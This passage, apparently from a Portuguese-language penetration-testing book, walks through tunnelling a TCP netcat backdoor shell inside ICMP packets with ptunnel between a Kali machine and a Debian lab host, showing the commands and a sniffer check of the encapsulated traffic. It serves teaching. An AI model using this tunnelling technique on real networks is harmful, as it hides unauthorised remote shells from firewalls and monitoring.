 No Kali Linux, tente acessar a porta 666 do servidor Debian:
root@kali# nc 192.168.1.102 666 -vv
Sem conexão, certo? Agora realize o procedimento de tunelamento.
Na máquina Debian:
root@debian# ptunnel
No Kali Linux:
root@kali# ptunnel –p 192.168.1.102 –lp 4444 –da 127.0.0.1 –dp 666
As seguintes opções do ptunnel foram utilizadas:
-p IP do alvo.
-lp Porta local que fica na escuta.
-da IP para o qual a máquina será redirecionada quando conectar-se à porta 4444.
-dp Porta TCP destino (no exemplo, a porta de escuta do netcat).
Conecte-se localmente à porta 4444:
root@kali# nc localhost 4444 -vv
E agora, conseguimos o nosso shell?
Digite um comando de terminal qualquer dentro do netcat, por exemplo:
mkdir Daniel_Moreno
Se for realizado um monitoramento do tráfego com um sniffer (como o
Wireshark, tcpdump etc.), é possível ver que o comando mkdir
Daniel_Moreno foi encapsulado dentro do protocolo ICMP. A figura 14.3
mostra uma conexão de backdoor dentro de um pacote ICMP.
Figura 14.3 – Conexão TCP encapsulada em um pacote ICMP.
 